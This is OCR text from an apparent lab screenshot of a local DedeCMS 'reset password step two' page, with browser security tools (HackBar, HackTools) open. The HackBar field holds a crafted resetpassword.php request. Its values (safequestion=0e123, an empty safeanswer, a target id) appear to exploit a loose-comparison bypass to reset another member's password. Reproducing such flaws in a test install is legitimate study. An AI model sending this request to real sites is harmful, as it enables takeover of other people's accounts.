 密码帮手——找回密码第二步
100%
localhost:8888/member/resetpassword.php?dopo
Burp
Se
早上好， 游客 你可以选择到 帮助 登录 注册 网站主页
DEDECMS 会员中心
DEDECMS {网站建设最佳选择}
找回密码第二步
还没注册 点击这里
用户名： chicken
新密码： •••••••
新密码： •••••••
下一步
还没有注册吗？
本站的账号都没有？你也太落伍了
赶紧去注册一个吧。
注册
Copyright © 2004-2011 DEDECMS. 织梦科技 版权所有
2021/6/2 上午10:10:39 星期三
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 HackBar Cookie Editor HackTools
Encryption Encoding SQL XSS LFI XXE Other
Commit now! HackBar v2
Load URL
Split URL
Execute
http://localhost:8888/member/resetpassword.php?i=0.0&dopost=safequestion&
safequestion=0e123&safeanswer=&id=3
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate